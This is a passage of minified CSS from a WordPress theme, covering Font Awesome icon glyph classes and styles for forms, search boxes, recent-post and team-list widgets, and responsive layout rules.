tent:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body:not(.page-loaded) .animated{animation-name:none!important}body .site_wrapper,body .main_footer,body .gt3-page-title_wrapper,body .gt3_header_builder{opacity:0;transition:opacity .5s}body.page-loaded .site_wrapper,body.page-loaded .main_footer,body.page-loaded .gt3-page-title_wrapper,body.page-loaded .gt3_header_builder{opacity:1}html{position:relative}body{position:relative;right:0;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:hidden!important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100vh;margin:0;padding:0;-webkit-transition:right .3s ease;-moz-transition:right .3s ease;-ms-transition:right .3s ease;transition:right .3s ease;-webkit-overflow-scrolling:touch}body.admin-bar{min-height:calc(100vh - 32px)}@media screen and (max-width:782px){body.admin-bar{min-height:calc(100vh - 46px)}}body,html{margin:0;padding:0}pre{padding:20px 30px;white-space:pre-wrap;word-wrap:break-word;border:1px solid;border-radius:0;margin-bottom:17px}form,fieldset{margin-bottom:0}label,legend{font-weight:inherit;display:block;margin-bottom:5px}abbr[title],acronym[title]{text-decoration:none}input[type='checkbox'],input[type='radio']{display:inline;margin:3px;vertical-align:middle}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],textarea,select,.select2-search--dropdown .select2-search__field{max-width:100%;font-size:15px;line-height:1.5;border:none;border-bottom:1px solid #97af4d;box-sizing:border-box;outline:none;height:50px;background:transparent;margin:0 0 10px 0;font-weight:400;width:100%;padding:14px 9px;-webkit-transition:color 300ms;-moz-transition:color 300ms;-ms-transition:color 300ms;-o-transition:color 300ms;transition:color 300ms}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],textarea{-webkit-appearance:none}.top_footer select,.gt3_widget select{margin-top:5px}textarea{height:106px;resize:none;margin-bottom:28px}.one_column textarea{height:85px;margin-bottom:20px}p+form{margin-top:18px}.gt3_form input[type="date"],.gt3_form input[type="email"],.gt3_form input[type="number"],.gt3_form input[type="password"],.gt3_form input[type="search"],.gt3_form input[type="tel"],.gt3_form input[type="text"],.gt3_form input[type="url"],.gt3_form select{margin-bottom:0}::-webkit-input-placeholder{opacity:1!important;color:inherit!important}:-moz-placeholder{opacity:1!important;color:inherit!important}::-moz-placeholder{opacity:1!important;color:inherit!important}:-ms-input-placeholder{opacity:1!important;color:inherit!important}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:transparent!important}input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:transparent!important}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:transparent!important}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:transparent!important}input[type='button'],input[type='reset'],input[type='submit']{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type='submit'],button{font-family:inherit;display:inline-block;outline:none;width:auto;height:50px;cursor:pointer;padding:8px 30px;margin:0 0 15px 0;font-size:15px;font-weight:700;line-height:30px;border:2px solid;background:transparent;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms}input[type="date"].gt3-special-field,input[type="email"].gt3-special-field,input[type="number"].gt3-special-field,input[type="password"].gt3-special-field,input[type="search"].gt3-special-field,input[type="tel"].gt3-special-field,input[type="text"].gt3-special-field,input[type="url"].gt3-special-field,textarea.gt3-special-field,select.gt3-special-field,.select2-search--dropdown .select2-search__field.gt3-special-field{color:#fff;border-color:rgba(255,255,255,.42)}input[type="submit"].gt3-special-field,input[type='submit']:hover,button:hover{color:#fff}input[type='text']::-webkit-input-placeholder{color:inherit!important;font-family:inherit!important}.theme_icon-next-arrow:before{display:inline-block;vertical-align:middle;font-size:20px;height:auto;margin-left:11px;font-weight:400}.gt3_icon_link .theme_icon-next-arrow-circle{font-weight:400;vertical-align:middle;height:1.2em;display:inline-block}.gt3_icon_link .theme_icon-next-arrow-circle:before{font-size:11px!important;content:"\f105";font-family:FontAwesome;font-weight:400;font-style:normal;margin-left:7px;line-height:13px;display:inline-block;width:15px;height:15px;border:1px solid;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-align:center;vertical-align:text-top}[class*=span]{float:left;min-height:1px}.gt3_clear:before,.gt3_clear:after{display:table;content:' '}.gt3_clear:after{clear:both}.text-uppercase{text-transform:uppercase}.page-link{clear:both;margin:0 0 1.5em;padding:1.5em 0 2em}.gt3_custom_color:not(a){-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms}.gt3_cat_search input#s{float:left}select#gt3_product_cat{display:none}.gt3-search_cat-select{float:left}#gt3_cat_search input#s{width:345px;height:55px;padding:13px 28px 12px;border-right:none}#gt3_cat_search span.gt3-search_cat-line{position:absolute;top:3px;bottom:0;left:347px;height:25px}#gt3_cat_search #s{float:left}span.gt3-search_cat-line:before{position:absolute;z-index:10;width:1px;height:25px;margin-top:12px;content:'';border-right:1px solid #e3e6e8}.gt3-search_cat-select span.select2.select2-container.select2-container--default{font-family:inherit;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:225px;height:55px;padding:14px 90px 14px 20px;text-align:left;border-top:1px solid #e3e6e8;border-bottom:1px solid #e3e6e8;background-color:#fcfcfc}.gt3-search_cat-select .select2-container .select2-selection--single .select2-selection__rendered{line-height:24px!important;display:inline-block;overflow:hidden;padding:0;white-space:nowrap;text-overflow:ellipsis;background-color:#fcfcfc}.gt3-search_cat-select .select2-container .select2-selection--single .select2-selection__rendered:focus{outline:none}.gt3-search_cat-select span.select2-selection.select2-selection--single{display:inline;border-color:#fcfcfc;border-radius:0;outline:none;background-color:#fcfcfc}.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;top:0;right:69px;width:20px;height:100%}.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow b{position:absolute;top:50%;left:50%;width:0;height:0;margin-top:-2px;margin-left:-4px;border-width:5px 4px 0 4px;border-style:solid;border-color:#232325 transparent transparent transparent}.search_form{position:relative;z-index:1}.search_form .search_text{line-height:16px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:45px;padding:11px 80px 11px 20px;margin:0;border:none;outline:none;background-color:#f8f9fa}form.gt3_search_form label,.search_form .search_text{color:#666c77}.widget_product_search .gt3_search_form{position:relative}.widget_search .search_form .search_submit,.widget_product_search .gt3_search_form .search_submit,.search_result_form .search_form .search_submit,.gt3_404_search form.search_form.gt3_search_form .search_submit{position:absolute;bottom:0;right:0;margin:0;padding:0 37px;min-width:60px;height:45px;opacity:1;cursor:pointer;color:#fff}.widget_search .search_form .search_submit:hover,.header_search__inner .search_form .search_submit:hover,.widget_product_search .gt3_search_form .search_submit:hover,.search_result_form .search_form .search_submit:hover,.gt3_404_search form.search_form.gt3_search_form .search_submit:hover{background:transparent}.search_result_form form.search_form.gt3_search_form,.gt3_404_search form.search_form.gt3_search_form{display:inline-block;vertical-align:middle;margin-bottom:30px;width:100%;max-width:390px}.widget.widget_posts .recent_posts{padding:0;margin:-10px 0 0 0}.widget.widget_posts .recent_posts li:before{display:none}.widget.widget_posts .recent_posts li{padding:25px 0;margin:0;position:relative;border-bottom-width:1px;border-bottom-style:solid}.widget.widget_posts .recent_posts li:last-child{padding-bottom:20px;border-bottom:none}.widget.widget_posts .recent_posts li.with_img{padding-left:67px}.recent_posts_content>a{position:absolute;left:0;top:19px}.widget.widget_posts .recent_posts img{max-width:50px;border-radius:50%}.widget.widget_posts .recent_posts .post_title,.recent_posts_content .recent_post__cont,.widget.widget.widget_rss ul li a,.rssSummary,.widget_rss cite{font-size:1.143em;line-height:1.5}.widget.widget_posts .recent_posts .post_title,.widget.widget.widget_rss ul li a{font-weight:700}.widget.widget_posts .recent_posts .post_title a:hover{opacity:.7}.widget.widget.widget_rss ul li a{display:inline-block}.widget.widget_posts .recent_posts .listing_meta{margin-bottom:0}.widget.widget_posts .recent_posts .listing_meta span,.has_post_boxed_content .listing_meta span{font-weight:inherit;opacity:.7}.has_post_boxed_content .listing_meta_wrap+.blogpost_title{margin-top:0;padding-bottom:8px}.recent_posts_content .recent_post__cont,.rssSummary{padding-top:5px}.widget-title{margin:0 0 16px 0;padding:0;font-size:14px;line-height:1.5;font-weight:700;text-transform:uppercase}.widget_rss .widget-title{padding-bottom:0}.widget-title .rsswidget{line-height:0;display:inline-block;vertical-align:middle;margin-right:5px}.widget .widget-title~.gt3-button-cat-wrap-open{display:block}.widget_mailchimpsf_widget .widget-title{margin-bottom:16px!important}.top_footer .widget_mailchimpsf_widget .widget-title{margin:0!important;line-height:1.5!important}.gt3-search_cat-select span.select2.select2-container.select2-container--default.select2-container--focus{visibility:hidden;opacity:0}.gt3-search_cat-select span.select2.select2-container.select2-container--default.select2-container--open{visibility:visible;opacity:1}@media only screen and (max-width:1199px){#gt3_cat_search input#s{width:220px}#gt3_cat_search span.gt3-search_cat-line{left:220px}.gt3-search_cat-select span.select2.select2-container.select2-container--default{max-width:225px;height:55px}}@media only screen and (max-width:991px){#gt3_cat_search input#s{font-size:12px;width:185px;height:40px;padding:13px 18px 12px}#gt3_cat_search span.gt3-search_cat-line{left:185px}.gt3-search_cat-select span.select2.select2-container.select2-container--default{font-size:12px;max-width:170px;height:40px;padding:8px 70px 8px 20px}span.gt3-search_cat-line:before{margin-top:5px}.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow{right:50px}}@media only screen and (max-width:479px){#gt3_cat_search input#s{width:150px;padding:13px 13px 12px}#gt3_cat_search span.gt3-search_cat-line{left:150px}.gt3-search_cat-select .select2-container .select2-selection--single .select2-selection__rendered{display:none}.gt3-search_cat-select span.select2.select2-container.select2-container--default{max-width:100%;margin-left:auto;padding-right:58px;background:transparent}.gt3-search_cat-select{position:absolute;z-index:0;right:0;width:100%;pointer-events:none}#gt3_cat_search input#s{width:230px}div#gt3_cat_search{position:relative}.gt3-search_cat-select span.select2-selection.select2-selection--single{border:none;background-color:transparent}.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow{pointer-events:auto}.select2-results__options .select2-results__option--highlighted{font-weight:800}}.widget_gt3_posts_list_widget .gt3_posts_list>li{margin:0;position:relative}.widget_gt3_posts_list_widget .gt3_posts_list>li:not(:last-child){margin-bottom:10px}.widget_gt3_posts_list_widget .gt3_posts_list>li .gt3_recent_posts_content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:64px}.widget_gt3_posts_list_widget .gt3_posts_list .gt3_posts_list__image{margin-right:19px}.widget_gt3_posts_list_widget .gt3_posts_list .gt3_posts_list__image img{max-width:100px}.widget_gt3_posts_list_widget .gt3_posts_list .recent_post__cont{font-size:.9em;line-height:1.6em}.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_title{font-weight:400}.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_taxonomy a{font-size:13px;font-weight:700;text-transform:uppercase}.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_posts_list__image{height:92px;overflow:hidden;margin-right:20px;position:relative}.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_posts_list__image:after{height:100%;width:100%;top:0;left:0;content:'';display:block;position:absolute;z-index:1;pointer-events:none;background-color:#16a59c;opacity:.1}.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_posts_list__image img{max-width:100px;border-radius:unset}.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_recent_posts_taxonomy{font-size:12px;line-height:1.3em;letter-spacing:.2em;font-weight:700}.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_recent_posts_title{font-size:18px;font-weight:700}.widget_gt3_team_list_widget .gt3_team_list .slick-arrow{display:none!important}.widget_gt3_team_list_widget .gt3_team_list.slick-slider{padding-bottom:40px}.widget_gt3_team_list_widget .gt3_team_list .slick-dots{bottom:0;margin:0}.widget_gt3_team_list_widget .gt3_team_list .slick-dots{padding-bottom:0}.widget_gt3_team_list_widget .gt3_team_list{text-align:center;padding:30px;background-color:#f8f9fa}.widget_gt3_team_list_widget .gt3_team_list__image{display:inline-block;margin:10% 14% 10px}.widget_gt3_team_list_widget .gt3_team_list__image img{border-radius:250px}.widget_gt3_team_list_widget .slick-dots{left:0;position:relative;padding-top:20px}.widget_gt3_team_list_widget .slick-dots li{padding-bottom:0;display:inline-block;margin:0 10px}.widget_gt3_team_list_widget .slick-slider ul.slick-dots li:before{opacity:.4}.widget_gt3_team_list_widget .slick-slider ul.slick-dots li.slick-active:before{opacity:1}.widget_gt3_team_list_widget .slick-slider ul.slick-dots li:before,.widget_gt3_team_list_widget .slick-slider ul.slick-dots li.slick-active:before{box-shadow:none!important;background-color:currentColor}.widget.widget_gt3_team_list_widget .slick-slider ul.slick-dots li:before{width:10px;height:10px}@media only screen and (max-width:992px){.widget_gt3_team_list_widget .gt3_team_list.slick-slider{padding:10px 10px 35px}}.container,#container,.isotope-filter{width:940px;margin-right:auto;margin-left:auto}.fullwidth-wrapper 